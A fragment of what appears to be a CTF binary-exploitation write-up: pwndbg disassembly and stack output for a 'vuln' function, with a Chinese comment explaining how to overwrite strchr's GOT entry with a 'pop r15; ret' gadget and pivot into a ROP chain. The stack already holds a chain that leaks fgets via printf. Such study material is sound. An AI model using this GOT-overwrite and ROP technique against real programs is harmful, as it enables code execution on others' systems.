 [ DISASM ]
0x40124a <vuln+84> lea rax, [rbp - 0x110]
0x401251 <vuln+91> mov esi, 0x6e
0x401256 <vuln+96> mov rdi, rax
► 0x401259 <vuln+99> call strchr@plt <strchr@plt>
s: 0x7fffde3fa1a0 —▸ 0x401373 (__libc_csu_init+99) ◂— 0x841f0f2e6666c35f
c: 0x6e
0x40125e <vuln+104> test rax, rax
0x401261 <vuln+107> jne vuln+162 <vuln+162>
0x401263 <vuln+109> lea rax, [rbp - 0x110]
0x40126a <vuln+116> mov rdi, rax
0x40126d <vuln+119> call strlen@plt <strlen@plt>
0x401272 <vuln+124> cmp rax, 0x26
0x401276 <vuln+128> ja vuln+162 <vuln+162>
保存strchr返回地址的栈帧也是在保存s的栈帧的上面，把strchr的got表地址
替换成ROP(pop r15,ret)后，pop r15会把strchr的返回地址弹开，此时
rsp指向的栈帧就是保存s的栈帧地址，然后ret会把保存s的栈帧保存的内容
赋值给rip，所以利用s构造ROP链即可执行
[ STACK ]
00:0000│ rax rdi r8 rsp 0x7fffde3fa1a0 —▸ 0x401373 (__libc_csu_init+99) ◂— pop rdi
01:0008│ 0x7fffde3fa1a8 —▸ 0x404038 (fgets@got.plt) —▸ 0x7f398e485630 (fgets) ◂— endbr64
02:0010│ 0x7fffde3fa1b0 —▸ 0x4010d4 (printf@plt+4) ◂— bnd jmp qword ptr [rip + 0x2f55]
03:0018│ 0x7fffde3fa1b8 —▸ 0x40122f (vuln+57) ◂— mov rdx, qword ptr [rip + 0x2e3a]
04:0020│ 0x7fffde3fa1c0 ◂— 0x626262626262000a /* '\n' */